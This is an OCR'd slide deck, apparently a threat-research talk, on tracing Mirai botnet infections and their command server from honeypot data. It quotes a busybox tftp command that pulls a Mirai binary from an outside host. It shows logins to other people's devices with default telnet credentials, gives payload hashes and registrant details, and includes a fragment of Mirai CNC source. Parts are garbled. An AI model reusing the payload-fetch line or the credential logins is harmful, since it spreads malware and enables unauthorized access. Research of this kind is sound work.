

 $\bullet \bullet$  Ton 20 mirai

 $\bullet \bullet$  Tarta naccuparte

 $3536$ 

# **I MADE SURE THAT I WAS COLLECTING MIRAI IPS ...** ... LOOKING FOR CAMERAS







≡

Á

CAM04





O

Logout

Vorsion

2016-11-13 06:43:40

37

CopyRight 2015 All Rights Reserved

 $0.40$ 



 $\blacksquare$


Copyright 2014, All Rights Reserved.

≡

## **THAT PROVED THAT I WAS COLLECTING "MIRAI" IP ADDRESSES**

**...**

# **... AND A "FRIEND" OF MINE ASKED ME FOR A LIST OF IPS. HE WANTED TO PLAY A LITTLE.**

41

### **HE LOOKED FOR PORT 23 AND 2323**

41

 $42$ 

**...**

## **... AMONG MY ATTACKERS.**

# **HE TRIED TO LOG IN USING ... ... THE SAME COMBINATION OF USER/PASS**

42

 $4<sub>2</sub>$ 

## **IN SOME MACHINES THIS IS WHAT HE FOUND**

telnet X.X.X.X Trying X.X.X.X Connected to X.X.X.X. Escape character is '^]'.

REINCARNA / Linux.Wifatch

Your device has been infected by REINCARNA / Linux.Wifatch.

We have no intent of damaging your device or harm your privacy in an

Telnet and other backdoors have been closed to avoid further infection this device. Please disable telnet, change root/admin passwords, and update the firmware.

This software can be removed by rebooting your device, but unless yo

steps to secure it, it will be infected as a secure it will be infected again by REINCARNA, or more harmful by<br>It will be infected again by REINCARNA, or more harmful by REINCARNA, or more harmful by REINCARNA, and the se

## **IN OTHER OCASSION**

root@kali:~/MIRAI# proxychains telnet 122.117.XXX.31

```
Escape character is '^{\wedge}]'.
dvrdvs login: root
Password:
BusyBox v1.16.1 (2012-10-17 17:33:25 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
can not change to guest!
[root@dvrdvs /] #
```
#### **NETSTAT -NA**

#### what were those strange processes?



## **AFTER SEVERAL COMMANDS**

#### "ps" was executed

#### and a the was found in other machine



### **LET'S FOCUS ON ..**

foflqillt0elng2c7rpc process

we will see tftp later:

/bin/busybox tftp -g -l dvrHelper -r mirai.arm7 185.XXX.XXX.14

## **¿WHAT IS FOFLQILLT0ELNG2C7RPC PROCESS?**

#### 26446 root 208 S foflqillt0elng2c7rpc

#### Remember that we have limited shell so:



### **CAN SEVERAL MIRAI COEXIST?**

#### executing netstat -nl:



### SO TFTP DOWNLOADS BINARY TO **DVRHELPER**

.. it is executed ..

.. and deleted..

### **WHAT HAPPEND TO 185.XXX.XXX.14?**

.. we connected to tftp ..

.. and it was posible to download ..

.. "mirai" binaries for several architectures ..

#### $#$  md5sum



## **IS THERE SOMETHING ON WEB PORT?**



 $ICE$ authority of 18 U.S.C. §§ 981 and 2323.

Willful copyright infringement is a federal crime that carries penalties for first time offenders of up to five years in federal prison, a \$250,000 fine, forfeiture and restitution (17 U.S.C § 506, 18 U.S.C. § 2319). Intentionally and knowingly trafficking in counterfeit goods is a federal crime that carries penalties for first time offenders of up to ten years in federal prison, a \$2,000,000 fine, forfeiture and restitution (18 U.S.C. § 2320).

₹

## **REALLY?**

#### tfpt server was still active

## **IN OTHER VICTIM**

#### several weeks later ...

#### .. another tftp



### **IS IT POSIBLE TO DOWNLOAD BINARIES FROM 212.XXX.52.232?**

.. tftp connection successful ..

.. and mirai binaries were donwloaded ..

.. with the same md5 ..

#### $#$  md5sum  $*$

e1806db9ecfb95a665321450f2bba8d7 dvrHelper fdcc093bc03c47ad215171f833709141 mirai.arm 8a62c320dd1113b83dd512d5aa16d5c8 mirai.arm7 36cc8b9370512a27df47148803ff8114 mirai.m68k 94a911207e8a947bf90d377c97a76dd1 mirai.mips e1806db9ecfb95a665321450f2bba8d7 mirai.ppc

## **PASSIVE DNS LOOKUP**

djvciv.com A 212.XXX.52.232 rxwzia.com A 212.XXX.52.232 slfzaf.com A 212.XXX.52.232

#### Whois slfzaf.com

Whois Server Version 2.0

Admin Name: ding dan

...

Registrant Name: ding dan Registrant Organization: dan ding Registrant Street: 24 hung wang street apartment 32A Registrant City: ying guo ying guo Registrant State/Province: BJ Registrant Postal Code: 251496 Registrant Country: cn Registrant Fax Ext: Registrant Email: jimenezdante@gmail.com Registry Admin ID: Not Available From Registry

#### **BUT**

Hung Wang is chinese restaurant Admin City: ying guo ying guo Ying guo means United Kingdom

Jimenez Dante Lots of domains registered Involved in massive botnet spamming with hosting on hacked servers and eastern european hosters

### **AND THERE IS SOMETHING SPECIAL ON 212.XXX.52.232**

.. telnet port is opened ..

..and this is wat we saw ..

#### hivo Editar Ver Buscar Terminal Ayuda

- юблю куриные наггетсы ьзователь:
- оль:
- верив счета... |



### **BUT ... IS THERE SOMETHING IN RUSSIAN IN THE SOURCE CODE?**

From source code of "admin.go" ...

... from the directory CNC

```
func (this *Admin) Handle() {
    this.com.write([]byte("\033[?1049h"))
    this.conn.Write([]byte("\xFF\xFB\x01\xFF\xFB\x03\xFF\xFC\x22"))
    defer func() {
        this.conn.Write([]byte("\033[?1049l"))
    }()
    headerb, err := ioutil.ReadFile("prompt.txt")
    if err != nil {
        return
    }
    header := string(headerb)
     this.conn.Write([]byte(strings.Replace(strings.Replace(header,
                                                                       \mathbf{w}_{\rm max}
```
### **NOTICE**

```
headerb, err := ioutil.ReadFile("prompt.txt")
    if err := nilreturn
    \mathcal{F}
```
// Get username

```
this.conn.SetDeadline(time.Now().Add(60 * time.Second))
this.conn.Write([]byte("\033[34;1mnoльзователь\033[33;3m: \033[0
```
prompt.txt contains я люблю куриные наггетсы which is the first line of telnet prompt and **пользователь**: is the second one

# **IS IT A REAL CNC?**

**0**8

